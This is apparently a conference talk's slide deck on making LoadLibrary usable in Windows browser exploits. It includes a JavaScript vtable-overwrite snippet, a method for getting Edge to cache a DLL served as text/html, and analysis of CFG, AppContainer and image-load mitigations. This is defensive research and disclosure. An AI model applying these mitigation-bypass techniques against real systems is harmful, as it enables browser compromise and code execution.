# MAKE LOADLIBRARY GREAT AGAIN

Yunhai Zhang

## Who am I

**Researcher of NSFOCUS Security Team Focus on Exploit Detection and Prevention Winner of Microsoft Mitigation Bypass Bounty: 2014-2017**

# Why talk about load library

## **It will be convenient in exploit if desired library can be load**

Some mitigations are bypassed naturally

DEP

ACG

Some mitigations can be bypassed with the help of the library CFG

No need to write shellcode in assembly

## How to load arbitrary library

#### **It is trivial once "read-write anywhere" is obtained**

var arr  $=$  new Array(); var obj = GetObjAddress(arr); var vftable =  $alloc(0x100);$ Write(obj, vftable); Write(vftable + 0x7c, LoadLibrary); lpFileName in arr;

## Where to load library from

#### **The top choice is UNC paths**

It still works in IE even on the latest Windows 10 release





 $\mathbb{P}$ 





## Where to load library from

### **The top choice is UNC paths**

It dose not work in Microsoft Edge



#### **Control Flow Guard - CFG**

#### **EnableControlFlowGuard**

CFG is enabled for the process if this flag is set. This field cannot be changed via SetProcessMitigationPolicy.

#### **EnableExportSuppression**

If TRUE, exported functions will be treated as invalid indirect call targets by default. Exported functions only become valid indirect call targets if they are dynamically resolved via GetProcAddress. This field cannot be changed via SetProcessMitigationPolicy.

#### **StrictMode**

If TRUE, all DLLs that are loaded must enable CFG. If a DLL does not enable CFG then the image will fail to load. This policy can be enabled after a process has started by calling SetProcessMitigationPolicy. It cannot be disabled once enabled.

### **Control Flow Guard - CFG**

#### In TH1 only EnableControlFlowGuard is enabled



#### **CFG did not mitigate load library related exploit** KERNELBASE!LoadLibraryW is always a valid target

Evaluate expression:  $50 = 0000000000000032$ 

0:018> x KERNELBASE!LoadLibraryW 00007ffd'e6973990 KERNELBASE!LoadLibraryW (<no parameter info>)  $0:018$ > dyb poi(ntdll!LdrSystemDllInitBlock+0xb0 ) + (KERNELBASE!LoadLibraryW >> 9) \* 8 18 76543210 76543210 76543210 76543210 00007ff5`f7075ce0 00001000 00100000 00000000 00000000 08 20 00 00 0:018> ? (KERNELBASE!LoadLibraryW >> 3) & 3f

#### **AppContainer Isolation**

#### **File Isolation**

Controlling file and registry access, the AppContainer environment prevents the application from modifying files that it should not. Read-write access can be granted to specific persistent files and registry keys. Read-only access is less restricted. An application always has access to the memory resident files created specifically for that AppContainer.

#### **Network Isolation**

Isolating the application from network resources beyond those specifically allocated, AppContainer prevents the application from 'escaping' its environment and maliciously exploiting network resources. Granular access can be granted for Internet access, Intranet access, and acting as a server.

#### **Process Isolation**

Sandboxing the application kernel objects, the AppContainer environment prevents the application from influencing, or being influenced by, other application processes. This prevents a properly contained application from corrupting other processes in the event of an exception.

#### **How Network Isolation works**



#### **How Network Isolation works**



#### **How Network Isolation works**

```
\frac{1}{5}int64 \frac{1}{5} fastcall RxCheckForNetworkOpenRestrictions(\frac{1}{5}nt64 a1, \frac{1}{5}nt64 a2)
  unsigned int status; // ebx
  int v5: // edx
  PDEVICE OBJECT v6; // r10
  signed int64 v7; // rdx
  status = 0:
  if ( *( DWORD *)(*( QWORD *)(a1 + 0x50) + 0x150i64) & 0x800 || !*( BYTE *)(a1 + 0x300) || *( BYTE *)(a1 + 0x301) )
  ſ
    …}
  else
    status = 0xC0000201;v6 = WPP GLOBAL Control;
    if ( WPP GLOBAL Control != (PDEVICE OBJECT)&WPP GLOBAL Control
      && HIDWORD(WPP GLOBAL Control->Timer) & 1
      && BYTE1(WPP GLOBAL Control->Timer) >= 1u )
    ₹
      v7 = 11i64;LABEL 34:
      WPP SF qd(v6->AttachedDevice, v7, &WPP d3afd06396b136c1a3fd3ef531968497 Traceguids, a1, 0xC0000201);
      return status;
  return status;
```
#### **Deliver arbitrary file to local**

#### Microsoft Edge will cache web content



## **Deliver arbitrary file to local**

However, PE files only trigger download

exp.dll is not commonly downloaded and could harm your ⊗ computer.

Delete Run

View downloads

 $\times$ 

### **Deliver arbitrary file to local**

The action is determined by HTTP Content-Type header

 $text/h$ tml  $\Rightarrow$  cache application/ $x$ -msdownload  $\Rightarrow$  download

#### **Deliver arbitrary file to local**

Set Content-Type to text/html will make PE files be cached

GET /Demo/LoadLibrary/exp.dll HTTP/1.1 Accept: text/html, application/xhtml+xml, image/jxr, \*/\* Referer: http://1001.100.000.1/Demo/LoadLibrary/th1.html Accept-Language: en-US, en; q=0.8, zh-Hans-CN; q=0.5, zh-Hans; q=0.3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/ 42.0.2311.135 Safari/537.36 Edge/12.10240 Accept-Encoding: gzip, deflate Host: 192.168.232.1 Connection: Keep-Alive HTTP/1.1 200 OK Date: Tue, 24 Oct 2017 09:07:27 GMT Server: Apache/2.4.16 (Win32) PHP/5.6.31 Last-Modified: Mon, 25 Sep 2017 02:46:33 GMT ETag: "7f200-559fa910a7b0a" Accept-Ranges: bytes Content-Length: 520704 Keep-Alive: timeout=5, max=98 Connection: Keep-Alive Content-Type: text/html

#### **Deliver arbitrary file to local**

Set Content-Type to text/html will make PE files be cached



## **Deliver arbitrary file to local**

LoadLibrary expect a .dll or .exe file but not mandatory

IpFileName [in]

The name of the module. This can be either a library module (a .dll file) or an executable module (an .exe file). The name specified is the file name of the module and is not related to the name stored in the library module itself, as specified by the LIBRARY keyword in the module-definition (.def) file.

If the string specifies a full path, the function searches only that path for the module.

If the string specifies a relative path or a module name without a path, the function uses a standard search strategy to find the module: for more information, see the Remarks.

If the function cannot find the module, the function fails. When specifying a path, be sure to use backslashes (\), not forward slashes (/). For more information about paths, see Naming a File or Directory.

If the string specifies a module name without a path and the file name extension is omitted, the function appends the default library extension .dll to the module name. To prevent the function from appending .dll to the module name, include a trailing point character (.) in the module name string.

### **Deliver arbitrary file to local**

#### Where is the cached file

**C:\Users\test\AppData\Local\Packages\Microsoft.MicrosoftEdge\_8wekyb3d8bbwe\AC\#!001\MicrosoftEdge\Cache**



## **Deliver arbitrary file to local**

Read the path from memory



#### **Image Load Policy**

#### **NoRemotelmages**

Set (0x1) to prevent the process from loading images from a remote device, such as a UNC share; otherwise leave unset  $(0x0)$ .

#### **NoLowMandatoryLabelImages**

Set (0x1) to prevent the process from loading images that have a Low mandatory label, as written by low IL; otherwise leave unset (0x0).

#### PreferSystem32Images

Set (0x1) to search for images to load in the System32 subfolder of the folder in which Windows is installed first, then in the application directory in the standard DLL search order; otherwise leave unset (0x0).

### **Image Load Policy**

#### In TH2 only NoRemoteImages is enabled



### **How NoRemoteImages works**



#### **How NoRemoteImages works**



#### **How NoRemoteImages works**

**RemoteImageFileObject | RemoteDataFileObject**

```
MitigationFlags = Process->MitigationFlags;
ProhibitRemoteImageMap = Process->MitigationFlags & 0x80000;
if ( (ProhibitRemoteImageMap || MitigationFlags & 0x100000) && ( QWORD)Section->u1.ControlArea & 3 )
                                                       AuditProhibitRemoteImageMapetw = &MITIGATION_AUDIT_PROHIBIT_REMOTE_IMAGE_MAP;
  if ( ProhibitRemoteImageMap )
   etw = &MITIGATION ENFORCE PROHIBIT REMOTE IMAGE MAP;
  EtwpTimLogMitigationForProcess(1i64, (unsigned int)(ProhibitRemoteImageMap != 0) + 1, etw, Process);
  if ( ProhibitRemoteImageMap )
   return 0xC0000022i64;
ł
```
#### **Signature Policy - CIG**

#### **MicrosoftSignedOnly**

Set (0x1) to prevent the process from loading images that are not signed by Microsoft; otherwise leave unset (0x0).

#### **StoreSignedOnly**

Set (0x1) to prevent the process from loading images that are not signed by the Windows Store; otherwise leave unset  $(0x0)$ .

#### **MitigationOptIn**

Set (0x1) to prevent the process from loading images that are not signed by Microsoft, the Windows Store and the Windows Hardware Quality Labs (WHQL); otherwise leave unset (0x0).

